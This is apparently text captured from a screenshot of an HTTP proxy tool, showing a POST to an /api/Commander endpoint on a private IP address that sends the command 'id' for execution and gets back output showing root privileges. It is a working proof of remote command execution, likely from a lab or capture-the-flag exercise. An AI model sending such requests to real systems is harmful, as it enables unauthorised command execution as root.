 Send Cancel < > 
Request
Pretty Raw Hex \n
1 POST /api/Commander HTTP/1.1
2 Host: 172.31.19.234
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Authorization: TOKEN ff902e2e-e8e0-4344-b0bd-487e467364c5
10 Content-Type: application/json
11 Content-Length: 36
12
13 {
"command":"execute",
14 "value":"id"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/json; charset=utf-8
4 Date: Fri, 03 Feb 2023 19:12:14 GMT
5 Server: Kestrel
6 Content-Length: 47
7
8 [
"uid=0(root) gid=0(root) groups=0(root)\n",
""
]